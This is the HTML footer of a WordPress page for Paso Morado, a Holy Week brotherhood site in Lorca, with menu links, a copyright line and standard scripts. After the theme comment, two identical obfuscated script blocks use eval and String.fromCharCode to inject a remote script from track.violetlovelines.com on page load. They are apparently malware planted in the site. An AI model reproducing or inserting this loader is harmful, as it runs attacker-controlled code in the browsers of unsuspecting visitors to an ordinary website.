	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697c09cadf848
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 03:30:50 -->